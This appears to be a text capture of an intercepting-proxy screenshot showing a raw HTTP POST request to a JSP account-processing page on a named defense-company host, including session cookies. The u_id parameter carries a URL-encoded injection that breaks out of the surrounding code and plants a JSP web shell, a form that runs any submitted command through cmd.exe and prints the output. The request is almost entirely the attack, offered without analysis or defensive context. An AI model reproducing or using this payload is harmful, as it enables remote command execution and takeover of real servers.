 Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST crossEditor/manage/jsp/account_proc.jsp HTTP/1.1
Host: pms.hanwha-defense.co.kr
Connection: close
Content-Length: 57
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Refere
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=Kf9QX2xQRemHn7rbe5aQGQgBSqAdXLP4Mt4jwYXCjngN29D0JBK4Vml4jqSD53Jr.cG1zX2RvbWFpbi9QTVMwMQ==;
JSESSIONID=ah6OY12dIwNHdvRgeFvGh9biYVosZdafM5lPz1cyAaeZ2JbpJAlygFCeKNVHIBWz.cG1zX2RvbWFpbi9QTVMwMQ==
u_id=admin";%0a%25>%0a<%25@+page+language="java"+contentType="text/html;+charset=UTF-8"+pageEncoding="UTF-8"%25>%0a<%25@+page+import="java.util.*,java.io.*"%25>%0a<meta+charset="UTF-
8">%0a<form+method=GET+Action='manageInfo.jsp'>%0a<input+name='cmd'+type=text+style="width:500px;height:50px;">%0a<input+type=submit+value='Run'>%0a</Form>%0a<textarea+style="width:700
px;height:500px">%0a<%25%0a%09String+cmd+=+request.getParameter("cmd");%0a%09String+output+=+"";%0a%09if(cmd+!=+null)+{%0a%09%09String+s+=null;%0a%09%09try+{%0a%09%09%09Process+p+
=+Runtime.getRuntime().exec("cmd.exe+/C+"%2bcmd);%0a%09%09%09BufferedReader+sI+=+new+BufferedReader(new+InputStreamReader(p.getInputStream()));%0a%09%09%09while((s+=+sI.readLine())+!=+nu
ll)+{%0a%09%09%09%09out.println(s);%0a%09%09%09}%0a%09%09}%0a%09%09catch(IOException+e)+{%0a%09%09%09e.printStackTrace();%0a%09%09}%0a%09}%0a%25>%0a</textarea>%0a<%25%0a%09String
+a+="1&passwd=1234&newPasswd=1234&newPasswdCheck=1234